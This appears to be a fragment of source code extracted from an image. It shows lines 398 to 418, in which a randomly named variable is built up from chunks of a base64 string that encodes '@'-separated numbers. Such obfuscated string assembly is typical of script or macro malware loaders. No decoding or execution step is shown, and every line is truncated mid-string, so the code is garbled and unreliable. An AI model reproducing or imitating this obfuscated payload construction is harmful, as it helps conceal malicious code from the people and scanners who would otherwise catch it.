 398 kMFwDkfZerPAnZcoKwrvZISTTZ = "wgddP06U4FKGVtFggrc4jAC8KkDBnDikRRC3ADu1PdmdDn4BSbkFqIsefpy2c5aONsJ5fmzGNhzEQG0FAu03upVXhc54kqt4Jc
399 anbhhkXxyBxMfsCYVVdRuzR = "MzVAMTE1QDExN0AzOEAyN0AyNUAxMUA1NkAzNUAxMTRAOEAzOEAzNEA0NEAyM0A1OUAzN0AyMkAxMTJANDVAOEA2QDExNkA0NUAzN
400 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDE1QDU1QDM1QDQ0QDdAMTEzQDI3QDI1QDExM0A0MUAyNUA3QDU0QDUyQDI1QDlAMTFANTVAMzV
401 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "MTBAMjFANDlANDRAMzVAMTE0QDhAMzhAMjdAMjJAN0A0M0AzMkAyQDNANDlAMzdAMkAzQDQ5QDM
402 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "NDRAMjNANTJAMjdAMkAzQDQ5QDI3QDQzQDQ5QDUyQDI3QDI1QDQxQDExM0AxNEA0N0AxNUA0NUA
403 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDQ2QDhANDBAMjNAMjBAMTlAMjBAMTEyQDE2QDExQDE4QDhANDlAOEAyQDI0QDM4QDhANDVANTd
404 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDM3QDlAMTJAMTE5QDM2QDExNUA0NUA1M0AzNEA2QDIzQDU2QDM0QDExNUAxMjBANTJAMjRAMjV
405 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "MjNAMTE3QDI3QDIyQDE1QDU3QDM3QDIyQDIzQDU2QDM2QDE4QDM4QDQwQDIwQDExNUAyM0A1MEA
406 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "NEAyNUA0NUAxNEAyNEAyMkAxMTJANDVAMTRANDRAMTE2QDQ1QDM2QDlAMTZAMTE5QDM0QDExNUA
407 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "NTRANTJAMjVAOUAxMUA1NUAzNUAxMTRAMTlAMzRAMjRAMTE1QDQ1QDUzQDM3QDQzQDhANDBAMTB
408 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "MTRANDRAMjdANTVAMzRANDBAM0A0NUAyNEAyMkAxNUA0NkA4QDZANDVAMTEzQDhANkA0NUA1MkA
409 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDE0QDQ0QDExNkA0NUAzNkA5QDE2QDExOUAzNEAxMTVAMjNAMTEzQDhANkAxMTJANTlAMTdAMjJ
410 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "MTZAMjJAMTlANTVAMjdANkA4QDUyQDIwQDExNEAxOUA1NkAyN0AyMkA3QDUzQDhANDBANDJAMTE
411 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "NUA5QDE1QDQ1QDE0QDQ0QDExMkA1OUAxM0A0N0AxNUA0NUAzN0A3QDExQDQ1QDM0QDI1QDIzQDQ
412 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDQ0QDExN0A1MEA4QDJAOEAzOEA4QDQwQDU0QDM4QDhANDVAMTIxQDQwQDEwQDIxQDQ5QDUzQDM
413 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDMyQDIyQDU3QDQ1QDhAOUAxNkA1MEAxMkA0M0A0OUA0NUAzNUA0NEAxNkAzOEAzN0AxMTVANDV
414 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "MTVANTlAOEA0MEA0MkAxMTlAMzRANkAxNUA1MkAxN0AxOEA4QDQwQDE0QDQ3QDE1QDExM0AzN0A
415 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDM1QDIyQDdANDdAMjdAMjBAMTVANTVAMzVANkAxMjBANTZAMThAMjJAMTE2QDExNUAyN0AyNUA
416 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "OEAzNEAxMTRAMTlAMTEzQDM3QDJAMEA0NEA4QDlAMTFANDVAMzRANkA1N0A0MUAyNEAxMTVAMjB
417 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "QDQ0QDIzQDU5QDM0QDExNUA0NUA0M0AyNEAyNUAxMUA0NUAyNEAxOEAxMTZANTJAMjdAMjVAMTZ
418 anbhhkXxyBxMfsCYVVdRuzR = anbhhkXxyBxMfsCYVVdRuzR + "MkAxMTlAMzVAMjVAMTJANTJAMjBAMTE1QDIzQDUyQDI3QDVANDlANDVAMzVANDRAMTZAMzhAMzR